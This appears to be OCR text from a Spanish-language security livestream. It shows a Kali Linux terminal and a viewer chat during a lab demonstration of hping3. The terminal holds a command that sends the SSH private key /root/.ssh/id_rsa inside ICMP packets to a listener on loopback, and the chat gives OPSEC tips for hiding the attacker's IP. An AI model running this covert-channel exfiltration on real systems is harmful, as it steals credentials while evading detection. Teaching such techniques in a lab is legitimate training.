 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:56
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 103x14
len=528 ip=127.0.0.1 ttl=64 id=43981 icmp_seq=3 rtt=5.6 ms
len=528 ip=127.0.0.1 ttl=64 id=44033 icmp_seq=4 rtt=5.5 ms
len=528 ip=127.0.0.1 ttl=64 id=44182 icmp_seq=5 rtt=5.4 ms
len=528 ip=127.0.0.1 ttl=64 id=44314 icmp_seq=6 rtt=5.3 ms
len=528 ip=127.0.0.1 ttl=64 id=44472 icmp_seq=7 rtt=5.2 ms
len=528 ip=127.0.0.1 ttl=64 id=44546 icmp_seq=8 rtt=5.0 ms
len=528 ip=127.0.0.1 ttl=64 id=44795 icmp_seq=9 rtt=4.9 ms
len=528 ip=127.0.0.1 ttl=64 id=45024 icmp_seq=10 rtt=4.8 ms
len=528 ip=127.0.0.1 ttl=64 id=45146 icmp_seq=11 rtt=4.7 ms
^C
--- 127.0.0.1 hping statistic ---
12 packets transmitted, 12 packets received, 0% packet loss
round-trip min/avg/max = 4.7/5.3/5.9 ms
$ sudo /usr/sbin/hping3 --icmp 127.0.0.1 --data 500 --sign hi --file "/root/.ssh/id_rsa"
securiters@kali: ~/Desktop 122x16
Last login: Tue Mar 28 19:34:49 2023 from 192.168.49.130
$ sudo hping3 --icmp --listen 500 --dump
[sudo] password for fox:
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): Success
Warning: can't disable memory paging!
^C
--- hping statistic ---
0 packets transmitted, 0 packets received, 0% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
$ sudo hping3 --icmp 127.0.0.1 --listen 500 --dump
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): Success
Warning: can't disable memory paging!
securiters@kali: ~/Desktop 44x31
$
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 --icmp --listen 50 --dump
Warning: Unable to guess the output interfac
e
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
^C
--- hping statistic ---
0 packets transmitted, 0 packets received, 0
% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(securiters㉿kali)-[~/Desktop]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
@marcosms081
perpetuo666 Dos ssh abiertas y al mismo
pwned
pmos76 @perpetuo666 sip
pmos76 @perpetuo666 eso sería lo
más seguro como atacante
pmos76 lee mi mensaje de arriba
Marta
pmos76 el largo
pmos76 copio "o podrías abrirte dos
ssh y atacar al loopback. Desde un punto
de vista de OPSEC sería mejor lo segundo
porque no revelas tu ip de atacante (amen
de que te pueda cortar el fw)"
pmos76 no, uno debería estar en
listen
pmos76 te estás lanzando el hping a ti
mismo
listrad3ra prueben
pmos76 eso es
pmos76 Marta os falta la interfaz
despues del --icmp
listrad3ra en listen